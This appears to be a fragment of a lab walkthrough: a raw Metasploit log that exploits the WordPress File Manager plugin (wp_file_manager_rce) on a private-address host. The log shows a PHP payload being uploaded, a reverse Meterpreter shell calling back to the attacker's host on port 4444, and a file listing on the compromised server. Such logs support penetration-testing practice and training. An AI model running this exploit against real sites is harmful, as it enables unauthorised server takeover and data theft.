 msf6 exploit(multi/http/wp_file_manager_rce) > set rhosts 192.168.80.143
rhosts => 192.168.80.143
msf6 exploit(multi/http/wp_file_manager_rce) > set lhost 192.168.80.141
lhost => 192.168.80.141
msf6 exploit(multi/http/wp_file_manager_rce) > set TARGETURI /blog
TARGETURI => /blog
msf6 exploit(multi/http/wp_file_manager_rce) > run
[*] Started reverse TCP handler on 192.168.80.141:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] 192.168.80.143:80 - Payload is at /blog/wp-content/plugins/wp-file-manager/lib/files/PJuvae.php
[*] Sending stage (39927 bytes) to 192.168.80.143
[+] Deleted PJuvae.php
[*] Meterpreter session 1 opened (192.168.80.141:4444 -> 192.168.80.143:49342) at 2023-09-09 03:33:11 -0400
meterpreter > ls
Listing: /usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files
==========================================================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  0     fil   2021-03-31 10:30:42 -0400  .gitkeep
040755/rwxr-xr-x  4096  dir   2021-03-31 10:30:42 -0400  .quarantine
040755/rwxr-xr-x  4096  dir   2021-03-31 10:30:42 -0400  .tmb
040755/rwxr-xr-x  4096  dir   2021-03-31 10:30:42 -0400  .trash
meterpreter >